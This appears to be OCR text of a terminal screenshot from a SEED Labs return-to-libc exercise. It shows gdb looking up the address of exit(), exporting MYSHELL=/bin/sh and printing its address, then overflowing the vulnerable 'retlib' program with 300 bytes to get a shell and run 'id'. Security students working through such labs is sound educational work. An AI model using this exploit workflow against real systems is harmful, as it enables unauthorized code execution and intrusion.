 Activities
Terminal
Mar 18 17:21
seed@VM: ~/.../Lab2
$2 = {<text variable, no debug info>} 0xf7e04f80 <exit>
gdb-peda$ quit
[03/18/25]seed@VM:~/.../Lab2$ export MYSHELL=/bin/sh
[03/18/25]seed@VM:~/.../Lab2$ env | grep MYSHELL
MYSHELL=/bin/sh
[03/18/25]seed@VM:~/.../Lab2$ gcc -m32 -o prtenv ./prtenv
gcc: fatal error: input file ‘prtenv’ is the same as output file
compilation terminated.
[03/18/25]seed@VM:~/.../Lab2$ gcc -m32 -o prtenv ./prtenv
gcc: fatal error: input file ‘prtenv’ is the same as output file
compilation terminated.
[03/18/25]seed@VM:~/.../Lab2$ gcc -m32 -o prtenv ./prtenv
gcc: error: ./prtenv: No such file or directory
gcc: fatal error: no input files
compilation terminated.
[03/18/25]seed@VM:~/.../Lab2$ gcc -m32 -o prtenv ./prtenv.c
[03/18/25]seed@VM:~/.../Lab2$ ./prtenv
ffffd47e
[03/18/25]seed@VM:~/.../Lab2$ ./retlib
Address of input[] inside main():  0xffffce10
Input size: 0
Address of buffer[] inside bof():  0xffffcde0
Frame Pointer value inside bof():  0xffffcdf8
(^_^)(^_^) Returned Properly (^_^)(^_^)
[03/18/25]seed@VM:~/.../Lab2$ ./retlib
Address of input[] inside main():  0xffffce10
Input size: 300
Address of buffer[] inside bof():  0xffffcde0
Frame Pointer value inside bof():  0xffffcdf8
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docke
r)
$